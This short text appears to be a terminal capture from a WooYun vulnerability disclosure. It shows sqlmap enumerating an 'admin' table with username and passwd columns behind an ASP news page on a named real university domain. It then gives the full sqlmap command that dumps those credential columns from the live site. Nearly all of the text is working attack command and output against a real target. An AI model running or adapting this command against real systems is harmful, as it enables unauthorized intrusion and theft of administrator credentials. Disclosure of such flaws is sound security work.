 Database: Microsoft_Access_masterdb
Table: admin
[4 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | numeric |
| newsid | numeric |
| passwd | non-numeric |
| username | non-numeric |
+----------+-------------+
[20:49:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2499 times
[20:49:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\old.sqyx.edu.cn'
[*] shutting down at 20:49:58
C:\Python27\sqlmap>sqlmap.py -u "http://old.sqyx.edu.cn/www/xb/kqx/ReadNews1.asp
?NewsID=1468&BigClassName=%EF%BF%BD%EF%BF%BD%D5%BE%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF
%BF%BD&SmallClassName=0&SpecialID=0" --dump -C "passwd,username" -T "admin"
www.wooyun.org